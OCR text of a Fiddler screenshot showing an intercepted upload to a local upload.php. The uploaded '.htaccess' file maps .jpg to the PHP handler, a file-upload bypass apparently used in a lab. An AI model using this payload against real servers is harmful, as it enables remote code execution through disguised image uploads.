 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
2 202 HTTP 127.0.0.1:3307 /connect
6 - HTTP 127.0.0.1:3307 /connect
7 - HTTP 127.0.0.1:55420 /upload.php
15 - HTTP 127.0.0.1:3307 /pool
17 - HTTP 127.0.0.1:3307 /connect
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
1 ------WebKitFormBoundaryn7qRWFOlo9t8WPtv
2 Content-Disposition: form-data; name="jadeStele"; filename=".htaccess"
3 Content-Type: application/octet-stream
4
5 AddType application/x-httpd-php .jpg
6 ------WebKitFormBoundaryn7qRWFOlo9t8WPtv--
1:60 QuickFind... Find & Replace
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
No Response Data [ Raw ] [Header Definitions]
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 5 http://127.0.0.1:55420/upload.php